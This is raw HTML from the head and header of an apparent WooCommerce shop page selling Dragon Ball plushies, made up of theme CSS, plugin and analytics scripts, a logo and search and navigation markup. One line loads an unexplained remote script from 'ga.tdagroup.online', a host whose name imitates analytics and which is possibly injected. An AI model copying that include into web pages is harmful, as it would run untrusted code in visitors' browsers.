0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product_cat/1047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-dragon-ball-dbz-plushies term-1047 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="ac01e4e105b173e4bf0823ff209597a8" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
